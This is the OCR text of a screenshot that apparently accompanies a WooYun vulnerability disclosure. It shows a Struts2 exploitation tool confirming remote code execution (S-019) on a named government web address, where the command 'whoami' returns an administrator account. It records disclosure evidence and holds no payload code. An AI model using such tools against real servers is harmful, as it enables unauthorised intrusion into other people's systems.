 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.cb.gov.cn:89/approve/findAppGuideInfo/module/webs
漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
newfw2\administrator
正在获取Web信息，请稍等片刻........----2016/4/9 14:41:21
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2016/4/9 14:41:29
获取Web信息完毕......----2016/4/9 14:41:29
正在执行命令中，请稍等片刻........----2016/4/9 14:41:31
命令执行完毕........----2016/4/9 14:41:31
www.wooyun.org